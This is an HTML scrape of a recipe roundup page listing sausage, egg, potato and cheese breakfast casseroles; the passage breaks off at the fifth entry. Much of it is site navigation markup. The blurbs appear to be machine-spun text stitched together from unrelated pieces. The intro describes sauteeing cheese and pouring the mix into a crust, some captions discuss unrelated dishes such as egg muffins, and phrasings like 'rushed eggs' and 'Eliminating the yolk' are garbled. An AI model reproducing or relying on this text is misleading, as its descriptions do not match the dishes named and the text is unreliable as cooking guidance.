	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#17637f72647f7e796e7e7372766457707a767e7b3974787a"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-217008" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-275" href="https://fantasticconcept.com/category/recipes/egg-recipes/"  rel="category tag">Egg Recipes</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2021-05-13T07:28:00+00:00">May 13, 2021</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2021-05-13T07:28:00+00:00">May 13, 2021</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Breakfast%20Casserole%20with%20Potatoes%20Sausage%20Eggs%20and%20Cheese%20Lovely%20Sausage%20Breakfast%20Casserole-748960.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Breakfast Casserole with Potatoes Sausage Eggs and Cheese Lovely Sausage Breakfast Casserole" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Breakfast%20Casserole%20with%20Potatoes%20Sausage%20Eggs%20and%20Cheese%20Lovely%20Sausage%20Breakfast%20Casserole-748960.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Sausage_Breakfast_Casserole">1. Sausage Breakfast Casserole</a></li><li><a href="#2_Sausage_Breakfast_Casserole">2. Sausage Breakfast Casserole</a></li><li><a href="#3_Sausage_Breakfast_Casserole">3. Sausage Breakfast Casserole</a></li><li><a href="#4_Sausage_Egg_Potato_Breakfast_Casserole_Recipe">4. Sausage Egg &amp; Potato Breakfast Casserole Recipe</a></li><li><a href="#5_Breakfast_Casserole_with_Eggs_Potatoes_and_Sausage">5. Breakfast Casserole with Eggs Potatoes and Sausage</a></li><li><a href="#6_Easy_Egg_Potato_and_Sausage_Breakfast_Casserole">6. Easy Egg Potato and Sausage Breakfast Casserole</a></li><li><a href="#7_Breakfast_Casserole_with_Eggs_Potatoes_and_Sausage">7. Breakfast Casserole with Eggs Potatoes and Sausage</a></li><li><a href="#8_Sausage_Potato_Breakfast_Casserole">8. Sausage &amp; Potato Breakfast Casserole</a></li><li><a href="#9_Easy_simple_country_southern_family_friendly_food">9. Easy simple country southern family friendly food</a></li><li><a href="#10_Skillet_Sausage_Egg_and_Cheese_Grits_Breakfast_Bake_Recipe">10. Skillet Sausage Egg and Cheese Grits Breakfast Bake Recipe</a></li><li><a href="#11_Sausage_Breakfast_Casserole">11. Sausage Breakfast Casserole</a></li><li><a href="#12_Sausage_Potato_Breakfast_Casserole">12. Sausage &amp; Potato Breakfast Casserole</a></li><li><a href="#13_Creamy_Spinach_and_Potato_Breakfast_Casserole_Recipe">13. Creamy Spinach and Potato Breakfast Casserole Recipe</a></li><li><a href="#14_Overnight_Sausage_Egg_and_Cheese_Breakfast_Casserole">14. Overnight Sausage Egg and Cheese Breakfast Casserole</a></li><li><a href="#15_Cooking_Tip_of_the_Day_Potato_Sausage_Egg_and_Cheese">15. Cooking Tip of the Day Potato Sausage Egg and Cheese</a></li><li><a href="#16_The_Best_Sausage_Egg_Potato_Breakfast_Casserole">16. The Best Sausage Egg Potato Breakfast Casserole</a></li><li><a href="#17_Sausage_Egg_Cheese_Biscuit_Casserole_The_Country_Cook">17. Sausage Egg &amp; Cheese Biscuit Casserole The Country Cook</a></li><li><a href="#18_Creamy_Spinach_and_Potato_Breakfast_Casserole_Recipe">18. Creamy Spinach and Potato Breakfast Casserole Recipe</a></li><li><a href="#19_Sausage_Egg_and_Cheese_Breakfast_Casserole_Julias_Simply">19. Sausage Egg and Cheese Breakfast Casserole Julias Simply</a></li><li><a href="#20_Cheesy_Potato_Breakfast_Casserole">20. Cheesy Potato Breakfast Casserole</a></li></ul></div>
<br />
<b>20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese<br />
</b>.The cheese is sauteed and also mixed with spinach, mushrooms, Cheddar cheese and great deals of garlic. This mix is after that integrated with milk as well as eggs, and also poured into a prepared crust.</p>
<p>&nbsp;</p>
<h2><span id="1_Sausage_Breakfast_Casserole">1. Sausage Breakfast Casserole</span></h2>
<p><img title="sausage cheese and potato egg casserole" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-lovely-sausage-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-lovely-sausage-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Sausage Breakfast Casserole</b>. Source Image: <a href="http://www.twopeasandtheirpod.com/wp-content/uploads/2016/11/Sausage-Cheese-and-Potato-Egg-Casserole-18.jpg" target="_blank" rel="noopener noreferrer">www.twopeasandtheirpod.com</a>. Visit this site for details: <a href="http://www.twopeasandtheirpod.com/sausage-cheese-and-potato-egg-casserole/" target="_blank" rel="noopener noreferrer">www.twopeasandtheirpod.com</a></p>
<p>Egg Muffins are the perfect breakfast alternative for active mornings. Packed with all your breakfast favorites, like bacon, eggs, milk, as well as cheese, these muffins are straightforward, tasty, and scrumptious.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Sausage_Breakfast_Casserole">2. Sausage Breakfast Casserole</span></h2>
<p><img title="sausage cheese and potato egg casserole" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-awesome-sausage-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-awesome-sausage-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Sausage Breakfast Casserole</b>. Source Image: <a href="https://www.twopeasandtheirpod.com/wp-content/uploads/2016/11/Sausage-Cheese-and-Potato-Egg-Casserole-20.jpg" target="_blank" rel="noopener noreferrer">www.twopeasandtheirpod.com</a>. Visit this site for details: <a href="https://www.twopeasandtheirpod.com/sausage-cheese-and-potato-egg-casserole/" target="_blank" rel="noopener noreferrer">www.twopeasandtheirpod.com</a></p>
<p>To make this recipe with egg whites just, you will certainly need to make use of 2 egg whites for every whole egg the recipe calls for. Eliminating the yolk will certainly change the flavor a bit, and also you may locate you need to raise the quantity of salt as well as pepper you use.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Sausage_Breakfast_Casserole">3. Sausage Breakfast Casserole</span></h2>
<p><img title="sausage cheese and potato egg casserole" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-beautiful-sausage-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-beautiful-sausage-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Sausage Breakfast Casserole</b>. Source Image: <a href="https://www.twopeasandtheirpod.com/wp-content/uploads/2016/11/Sausage-Cheese-and-Potato-Egg-Casserole-16.jpg" target="_blank" rel="noopener noreferrer">www.twopeasandtheirpod.com</a>. Visit this site for details: <a href="https://www.twopeasandtheirpod.com/sausage-cheese-and-potato-egg-casserole/" target="_blank" rel="noopener noreferrer">www.twopeasandtheirpod.com</a></p>
<p>Eggs are a STAPLE in our refrigerator, and for evident factor: These very easy egg recipes can be made at any time of day. From skillets to burgers to burritos as well as bagel sliders, a great egg constantly makes a hit. Whether you&#8217;re making brunch or breakfast for dinner, you may wish to whip up a side of pancakes, also. Who doesn&#8217;t like a great table pancake?.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Sausage_Egg_Potato_Breakfast_Casserole_Recipe">4. Sausage Egg &amp; Potato Breakfast Casserole Recipe</span></h2>
<p><img title="sausage egg potato breakfast casserole" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-new-sausage-egg-amp-potato-breakfast-casserole-recipe-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-new-sausage-egg-amp-potato-breakfast-casserole-recipe-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-scaled.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Sausage Egg &amp; Potato Breakfast Casserole Recipe</b>. Source Image: <a href="https://xbuhi53n2c-flywheel.netdna-ssl.com/wp-content/uploads/2017/01/Sausage-Egg-Potato-Breakfast-Casserole.jpg" target="_blank" rel="noopener noreferrer">mixandmatchmama.com</a>. Visit this site for details: <a href="https://mixandmatchmama.com/2017/02/sausage-egg-potato-breakfast-casserole/" target="_blank" rel="noopener noreferrer">mixandmatchmama.com</a></p>
<p>Egg, Avocado, As Well As Cheddar Homemade &#8220;Warm Pockets&#8221; Packed with rushed eggs, mashed avocado, as well as cheese, these are better than anything you&#8217;ll find in the freezer aisle.Get the recipe from Delish.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Breakfast_Casserole_with_Eggs_Potatoes_and_Sausage">5. Breakfast Casserole with Eggs Potatoes and Sausage</span></h2>
